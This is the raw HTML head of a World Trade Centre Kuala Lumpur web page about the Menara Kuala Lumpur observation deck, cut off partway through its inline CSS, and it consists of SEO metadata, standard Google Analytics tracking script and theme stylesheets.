

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://worldtradecentrekl.com/observation-deck-menara-kuala-lumpur/
body_size: 33600
content:
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://worldtradecentrekl.com/xmlrpc.php" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
<!-- This site is optimized with the Yoast SEO plugin v25.1 - https://yoast.com/wordpress/plugins/seo/ -->
<title>Observation Deck- Menara Kuala Lumpur - World Trade Centre Kuala Lumpur</title>
<link rel="canonical" href="https://worldtradecentrekl.com/observation-deck-menara-kuala-lumpur/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Observation Deck- Menara Kuala Lumpur - World Trade Centre Kuala Lumpur" />
<meta property="og:description" content="Kuala Lumpur Skyline View @ 276m. Regardless of morning, afternoon or at night, the observation deck at 276 meters above ground level offers stunning and thrilling view of metropolitan city Kuala Lumpur. Take your time to walk around the deck, enjoying different scenery. Let the cool night..." />
<meta property="og:url" content="https://worldtradecentrekl.com/observation-deck-menara-kuala-lumpur/" />
<meta property="og:site_name" content="World Trade Centre Kuala Lumpur" />
<meta property="article:publisher" content="https://www.facebook.com/WorldTradeCentreKualaLumpur" />
<meta property="article:published_time" content="2019-07-04T22:36:18+00:00" />
<meta property="article:modified_time" content="2022-06-19T18:37:36+00:00" />
<meta property="og:image" content="https://worldtradecentrekl.com/wp-content/uploads/2019/07/KL-TOWER-observation-deck.jpg" />
<meta property="og:image:width" content="1000" />
<meta property="og:image:height" content="666" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://worldtradecentrekl.com/observation-deck-menara-kuala-lumpur/#article","isPartOf":{"@id":"https://worldtradecentrekl.com/observation-deck-menara-kuala-lumpur/"},"author":{"name":"","@id":""},"headline":"Observation Deck- Menara Kuala Lumpur","datePublished":"2019-07-04T22:36:18+00:00","dateModified":"2022-06-19T18:37:36+00:00","mainEntityOfPage":{"@id":"https://worldtradecentrekl.com/observation-deck-menara-kuala-lumpur/"},"wordCount":83,"publisher":{"@id":"https://worldtradecentrekl.com/#organization"},"image":{"@id":"https://worldtradecentrekl.com/observation-deck-menara-kuala-lumpur/#primaryimage"},"thumbnailUrl":"https://worldtradecentrekl.com/wp-content/uploads/2019/07/KL-TOWER-observation-deck.jpg","articleSection":["The Attractions Spots"],"inLanguage":"en"},{"@type":"WebPage","@id":"https://worldtradecentrekl.com/observation-deck-menara-kuala-lumpur/","url":"https://worldtradecentrekl.com/observation-deck-menara-kuala-lumpur/","name":"Observation Deck- Menara Kuala Lumpur - World Trade Centre Kuala Lumpur","isPartOf":{"@id":"https://worldtradecentrekl.com/#website"},"primaryImageOfPage":{"@id":"https://worldtradecentrekl.com/observation-deck-menara-kuala-lumpur/#primaryimage"},"image":{"@id":"https://worldtradecentrekl.com/observation-deck-menara-kuala-lumpur/#primaryimage"},"thumbnailUrl":"https://worldtradecentrekl.com/wp-content/uploads/2019/07/KL-TOWER-observation-deck.jpg","datePublished":"2019-07-04T22:36:18+00:00","dateModified":"2022-06-19T18:37:36+00:00","breadcrumb":{"@id":"https://worldtradecentrekl.com/observation-deck-menara-kuala-lumpur/#breadcrumb"},"inLanguage":"en","potentialAction":[{"@type":"ReadAction","target":["https://worldtradecentrekl.com/observation-deck-menara-kuala-lumpur/"]}]},{"@type":"ImageObject","inLanguage":"en","@id":"https://worldtradecentrekl.com/observation-deck-menara-kuala-lumpur/#primaryimage","url":"https://worldtradecentrekl.com/wp-content/uploads/2019/07/KL-TOWER-observation-deck.jpg","contentUrl":"https://worldtradecentrekl.com/wp-content/uploads/2019/07/KL-TOWER-observation-deck.jpg","width":1000,"height":666},{"@type":"BreadcrumbList","@id":"https://worldtradecentrekl.com/observation-deck-menara-kuala-lumpur/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://worldtradecentrekl.com/"},{"@type":"ListItem","position":2,"name":"Observation Deck- Menara Kuala Lumpur"}]},{"@type":"WebSite","@id":"https://worldtradecentrekl.com/#website","url":"https://worldtradecentrekl.com/","name":"World Trade Centre Kuala Lumpur","description":"Delivering Prestige And Class","publisher":{"@id":"https://worldtradecentrekl.com/#organization"},"alternateName":"WTCKL","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://worldtradecentrekl.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en"},{"@type":"Organization","@id":"https://worldtradecentrekl.com/#organization","name":"World Trade Centre Kuala Lumpur","alternateName":"WTCKL","url":"https://worldtradecentrekl.com/","logo":{"@type":"ImageObject","inLanguage":"en","@id":"https://worldtradecentrekl.com/#/schema/logo/image/","url":"https://worldtradecentrekl.com/wp-content/uploads/2022/03/WTCKL-NEW-LOGO.png","contentUrl":"https://worldtradecentrekl.com/wp-content/uploads/2022/03/WTCKL-NEW-LOGO.png","width":1000,"height":820,"caption":"World Trade Centre Kuala Lumpur"},"image":{"@id":"https://worldtradecentrekl.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/WorldTradeCentreKualaLumpur","https://www.linkedin.com/company/WorldTradeCentreKL/","https://www.instagram.com/worldtradecentrekualalumpur/"]},{"@type":"Person","@id":"","url":"https://worldtradecentrekl.com/author/"}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="World Trade Centre Kuala Lumpur &raquo; Feed" href="https://worldtradecentrekl.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="World Trade Centre Kuala Lumpur &raquo; Comments Feed" href="https://worldtradecentrekl.com/comments/feed/" />
<!-- This site uses the Google Analytics by MonsterInsights plugin v9.5.3 - Using Analytics tracking - https://www.monsterinsights.com/ -->
<script src="//www.googletagmanager.com/gtag/js?id=G-19ZTZ3HP6L"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
var mi_version = '9.5.3';
var mi_track_user = true;
var mi_no_track_reason = '';
var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/worldtradecentrekl.com\/observation-deck-menara-kuala-lumpur\/"};
if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
} else {
var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
}
var disableStrs = [
'ga-disable-G-19ZTZ3HP6L',
];
/* Function to detect opted out users */
function __gtagTrackerIsOptedOut() {
for (var index = 0; index < disableStrs.length; index++) {
if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
return true;
}
}
return false;
}
/* Disable tracking if the opt-out cookie exists. */
if (__gtagTrackerIsOptedOut()) {
for (var index = 0; index < disableStrs.length; index++) {
window[disableStrs[index]] = true;
}
}
/* Opt-out function */
function __gtagTrackerOptout() {
for (var index = 0; index < disableStrs.length; index++) {
document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
window[disableStrs[index]] = true;
}
}
if ('undefined' === typeof gaOptout) {
function gaOptout() {
__gtagTrackerOptout();
}
}
window.dataLayer = window.dataLayer || [];
window.MonsterInsightsDualTracker = {
helpers: {},
trackers: {},
};
if (mi_track_user) {
function __gtagDataLayer() {
dataLayer.push(arguments);
}
function __gtagTracker(type, name, parameters) {
if (!parameters) {
parameters = {};
}
if (parameters.send_to) {
__gtagDataLayer.apply(null, arguments);
return;
}
if (type === 'event') {
parameters.send_to = monsterinsights_frontend.v4_id;
var hookName = name;
if (typeof parameters['event_category'] !== 'undefined') {
hookName = parameters['event_category'] + ':' + name;
}
if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
MonsterInsightsDualTracker.trackers[hookName](parameters);
} else {
__gtagDataLayer('event', name, parameters);
}
} else {
__gtagDataLayer.apply(null, arguments);
}
}
__gtagTracker('js', new Date());
__gtagTracker('set', {
'developer_id.dZGIzZG': true,
});
if ( MonsterInsightsLocations.page_location ) {
__gtagTracker('set', MonsterInsightsLocations);
}
__gtagTracker('config', 'G-19ZTZ3HP6L', {"forceSSL":"true","link_attribution":"true"} );
window.gtag = __gtagTracker;										(function () {
/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
/* ga and __gaTracker compatibility shim. */
var noopfn = function () {
return null;
};
var newtracker = function () {
return new Tracker();
};
var Tracker = function () {
return null;
};
var p = Tracker.prototype;
p.get = noopfn;
p.set = noopfn;
p.send = function () {
var args = Array.prototype.slice.call(arguments);
args.unshift('send');
__gaTracker.apply(null, args);
};
var __gaTracker = function () {
var len = arguments.length;
if (len === 0) {
return;
}
var f = arguments[len - 1];
if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
if ('send' === arguments[0]) {
var hitConverted, hitObject = false, action;
if ('event' === arguments[1]) {
if ('undefined' !== typeof arguments[3]) {
hitObject = {
'eventAction': arguments[3],
'eventCategory': arguments[2],
'eventLabel': arguments[4],
'value': arguments[5] ? arguments[5] : 1,
}
}
}
if ('pageview' === arguments[1]) {
if ('undefined' !== typeof arguments[2]) {
hitObject = {
'eventAction': 'page_view',
'page_path': arguments[2],
}
}
}
if (typeof arguments[2] === 'object') {
hitObject = arguments[2];
}
if (typeof arguments[5] === 'object') {
Object.assign(hitObject, arguments[5]);
}
if ('undefined' !== typeof arguments[1].hitType) {
hitObject = arguments[1];
if ('pageview' === hitObject.hitType) {
hitObject.eventAction = 'page_view';
}
}
if (hitObject) {
action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
hitConverted = mapArgs(hitObject);
__gtagTracker('event', action, hitConverted);
}
}
return;
}
function mapArgs(args) {
var arg, hit = {};
var gaMap = {
'eventCategory': 'event_category',
'eventAction': 'event_action',
'eventLabel': 'event_label',
'eventValue': 'event_value',
'nonInteraction': 'non_interaction',
'timingCategory': 'event_category',
'timingVar': 'name',
'timingValue': 'value',
'timingLabel': 'event_label',
'page': 'page_path',
'location': 'page_location',
'title': 'page_title',
'referrer' : 'page_referrer',
};
for (arg in args) {
if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
hit[gaMap[arg]] = args[arg];
} else {
hit[arg] = args[arg];
}
}
return hit;
}
try {
f.hitCallback();
} catch (ex) {
}
};
__gaTracker.create = newtracker;
__gaTracker.getByName = newtracker;
__gaTracker.getAll = function () {
return [];
};
__gaTracker.remove = noopfn;
__gaTracker.loaded = true;
window['__gaTracker'] = __gaTracker;
})();
} else {
console.log("");
(function () {
function __gtagTracker() {
return null;
}
window['__gtagTracker'] = __gtagTracker;
window['gtag'] = __gtagTracker;
})();
}
</script>
<!-- / Google Analytics by MonsterInsights -->
<!-- <link rel='stylesheet' id='animate-css' href='https://worldtradecentrekl.com/wp-content/plugins/qi-blocks/assets/css/plugins/animate/animate.min.css?ver=4.1.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='layerslider-css' href='https://worldtradecentrekl.com/wp-content/plugins/LayerSlider/assets/static/layerslider/css/layerslider.css?ver=7.14.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='hfe-widgets-style-css' href='https://worldtradecentrekl.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.3.1' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//worldtradecentrekl.com/wp-content/cache/wpfc-minified/6mro2ceh/fnsb8.css" media="all"/>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<!-- <link rel='stylesheet' id='font-awesome-svg-styles-css' href='https://worldtradecentrekl.com/wp-content/uploads/font-awesome/v5.15.4/css/svg-with-js.css' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//worldtradecentrekl.com/wp-content/cache/wpfc-minified/qgp3r774/fnsb8.css" media="all"/>
<style id='font-awesome-svg-styles-inline-css' type='text/css'>
.wp-block-font-awesome-icon svg::before,
.wp-rich-text-font-awesome-icon svg::before {content: unset;}
</style>
<!-- <link rel='stylesheet' id='jet-engine-frontend-css' href='https://worldtradecentrekl.com/wp-content/plugins/jet-engine/assets/css/frontend.css?ver=3.1.6.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='contact-form-7-css' href='https://worldtradecentrekl.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='Krs-Style-css' href='https://worldtradecentrekl.com/wp-content/plugins/krs-elements/krs-style.css?ver=1765057093' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='qi-blocks-grid-css' href='https://worldtradecentrekl.com/wp-content/plugins/qi-blocks/assets/dist/grid.css?ver=1.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='qi-blocks-main-css' href='https://worldtradecentrekl.com/wp-content/plugins/qi-blocks/assets/dist/main.css?ver=1.4' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//worldtradecentrekl.com/wp-content/cache/wpfc-minified/kxxs4i09/fnsb8.css" media="all"/>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<!-- <link rel='stylesheet' id='wpdp-style2-css' href='https://worldtradecentrekl.com/wp-content/plugins/wp-datepicker/css/front-styles.css?t=1765057093&#038;ver=6.8.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wpdp-style3-css' href='https://worldtradecentrekl.com/wp-content/plugins/wp-datepicker/css/jquery-ui.css?ver=6.8.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wpcf7-redirect-script-frontend-css' href='https://worldtradecentrekl.com/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.css?ver=a0c286e30e803dfa8dc4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='hfe-style-css' href='https://worldtradecentrekl.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.3.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-icons-css' href='https://worldtradecentrekl.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.40.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-frontend-css' href='https://worldtradecentrekl.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.29.1' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//worldtradecentrekl.com/wp-content/cache/wpfc-minified/e1tm84dv/fnsb8.css" media="all"/>
<style id='elementor-frontend-inline-css' type='text/css'>
@-webkit-keyframes ha_fadeIn{0%{opacity:0}to{opacity:1}}@keyframes ha_fadeIn{0%{opacity:0}to{opacity:1}}@-webkit-keyframes ha_zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes ha_zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@-webkit-keyframes ha_rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1}}@keyframes ha_rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1}}@-webkit-keyframes ha_bounce{0%,20%,53%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}40%,43%{-webkit-transform:translate3d(0,-30px,0) scaleY(1.1);transform:translate3d(0,-30px,0) scaleY(1.1);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}70%{-webkit-transform:translate3d(0,-15px,0) scaleY(1.05);transform:translate3d(0,-15px,0) scaleY(1.05);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}80%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0) scaleY(.95);transform:translate3d(0,0,0) scaleY(.95)}90%{-webkit-transform:translate3d(0,-4px,0) scaleY(1.02);transform:translate3d(0,-4px,0) scaleY(1.02)}}@keyframes ha_bounce{0%,20%,53%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}40%,43%{-webkit-transform:translate3d(0,-30px,0) scaleY(1.1);transform:translate3d(0,-30px,0) scaleY(1.1);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}70%{-webkit-transform:translate3d(0,-15px,0) scaleY(1.05);transform:translate3d(0,-15px,0) scaleY(1.05);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}80%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0) scaleY(.95);transform:translate3d(0,0,0) scaleY(.95)}90%{-webkit-transform:translate3d(0,-4px,0) scaleY(1.02);transform:translate3d(0,-4px,0) scaleY(1.02)}}@-webkit-keyframes ha_bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1}}@keyframes ha_bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1}}@-webkit-keyframes ha_flipInX{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}}@keyframes ha_flipInX{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}}@-webkit-keyframes ha_flipInY{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}}@keyframes ha_flipInY{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}}@-webkit-keyframes ha_swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}}@keyframes ha_swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}}@-webkit-keyframes ha_slideInDown{0%{visibility:visible;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes ha_slideInDown{0%{visibility:visible;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@-webkit-keyframes ha_slideInUp{0%{visibility:visible;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes ha_slideInUp{0%{visibility:visible;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@-webkit-keyframes ha_slideInLeft{0%{visibility:visible;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes 